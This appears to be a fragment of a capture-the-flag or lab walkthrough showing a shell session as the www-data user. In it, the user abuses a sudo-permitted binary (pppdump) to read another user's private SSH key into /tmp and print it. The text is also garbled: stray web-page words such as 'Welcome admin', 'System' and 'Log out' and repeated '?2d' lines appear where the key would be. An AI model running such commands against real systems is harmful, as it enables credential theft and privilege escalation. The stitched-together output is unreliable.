 gid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sedem:/home$
www-data@sedem:/home$ cd /tmp/
www-data@sedem:/tmp$ sudo -u user1 pppdump /home/user1/.ssh/id_rsa >id_rsa
www-data@sedem:/tmp$ ls
id_rsa
Welcome admin
Welcome !
www-data@sedem:/tmp$ cat id_rsa
?2d
?2d
?2d
System
?2d
?2d
Log out
?42
?45
?47
?49